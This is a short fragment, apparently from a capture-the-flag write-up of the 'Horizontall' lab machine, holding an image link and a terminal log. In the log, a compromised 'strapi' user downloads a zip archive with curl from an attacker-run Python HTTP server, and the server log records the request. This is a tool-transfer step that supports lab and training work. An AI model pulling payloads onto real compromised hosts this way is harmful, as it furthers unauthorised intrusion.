 strapi@horizontall:~/myapi/config$ curl http://10.10.14.8/comprimido.zip -o comprimido.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 54644  100 54644    0     0   304k      0 --:--:-- --:--:-- --:--:--  304k
strapi@horizontall:~/myapi/config$
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [13/Mar/2025 13:04:20] "GET /comprimido.zip HTTP/1.1" 200 -